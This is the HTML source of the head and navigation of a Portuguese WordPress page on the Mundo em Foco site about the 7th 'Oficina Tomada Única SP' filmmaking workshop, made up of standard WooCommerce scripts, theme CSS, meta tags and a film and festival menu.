<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/pages/3775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fsuperoff%2Fsuperoff%2Foficinas%2Felementor-3775%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fsuperoff%2Fsuperoff%2Foficinas%2Felementor-3775%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="7ª OFICINA TOMADA ÚNICA SP" />
<meta property="og:url" content="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" />
<meta property="og:description" content="7ª OFICINA TOMADA ÚNICA &#8211; SÃO PAULO A já tradicional Oficina de Tomada Única de São Paulo esse ano teve que se adaptar. Geralmente os realizadores são selecionados em dois grupos com 20 pesso…" />
<meta property="article:published_time" content="2020-11-27T14:38:27+00:00" />
<meta property="article:modified_time" content="2021-01-17T15:02:45+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-1024x509.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="509" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="7ª OFICINA TOMADA ÚNICA SP" />
<meta name="twitter:image" content="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-1024x509.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-3775 page-child parent-pageid-3845 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border content-full-screen page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401 elementor-page elementor-page-3775" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
